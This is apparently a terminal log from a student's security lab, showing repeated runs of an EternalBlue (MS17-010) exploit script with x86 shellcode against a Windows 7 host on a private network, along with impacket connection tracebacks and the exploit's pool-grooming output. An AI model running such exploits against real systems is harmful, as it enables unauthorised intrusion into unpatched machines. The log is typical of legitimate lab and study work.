 File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 1002, in
 __read
    data = self.read_function(4, timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 988, in
non_polling_read
    raise NetBIOSError('Error occurs while reading from remote', ERRCLASS_OS, ex.errno)
impacket.nmb.NetBIOSError: Error occurs while reading from remote(104)
(autoblue) ➜ AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 192.168.0.3 shellcode/sc_x86.bin
shellcode size: 1013
numGroomConn: 13
Traceback (most recent call last):
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 902, in
_setup_connection
    sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/eternalblue_exploit7.py", line 563, in <module>
    exploit(TARGET, sc, numGroomConn)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/eternalblue_exploit7.py", line 473, in exploit
    conn = smb.SMB(target, target)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/smb.py", line 2505, in
 __init__
    self._sess = nmb.NetBIOSTCPSession(my_name, remote_name, remote_host, host_type, sess_port, self.__timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 893, in
__init__
    NetBIOSSession.__init__(self, myname, remote_name, remote_host, remote_type=remote_type, sess_port=sess_port,
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 753, in
__init__
    self._sock = self._setup_connection((remote_host, sess_port), timeout)
  File "/home/jonathan/Documents/Tugas/sec/lib/AutoBlue-MS17-010/autoblue/lib/python3.10/site-packages/impacket/nmb.py", line 905, in
_setup_connection
    raise socket.error("Connection error (%s:%s)" % (peer[0], peer[1]), e)
OSError: [Errno Connection error (192.168.0.3:445)] [Errno 111] Connection refused
(autoblue) ➜ AutoBlue-MS17-010 git:(master) ✗ python eternalblue_exploit7.py 192.168.0.3 shellcode/sc_x86.bin
shellcode size: 1013
numGroomConn: 13
Target OS: Windows 7 Enterprise 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
(autoblue) ➜ AutoBlue-MS17-010 git:(master) ✗
[sec] 1:nvim- 2:bash  3:zsh* "prism" 14:09 11-Apr-22